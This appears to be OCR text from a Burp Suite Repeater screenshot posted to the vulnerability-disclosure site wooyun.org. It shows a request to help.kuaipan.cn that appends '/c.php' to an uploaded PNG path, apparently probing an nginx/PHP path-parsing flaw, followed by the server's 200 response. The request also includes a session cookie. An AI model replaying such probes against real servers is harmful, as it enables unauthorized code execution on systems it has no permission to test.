 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6
go cancel host help.kuaipan.cn
< > port 80 use SSL
request
raw params headers hex
GET /wp-content/uploads/2011/06/search.png/c.php HTTP/1.1
Host: help.kuaipan.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: PHPSESSID=8k3v3qcvul1p1c9s42e8a87h82
+ < > 0 matches
response
raw headers hex render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Jul 2012 07:26:16 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 3493
PNG
+ < > 0 matches
done length: 3,668 (42 millis)
www.wooyun.org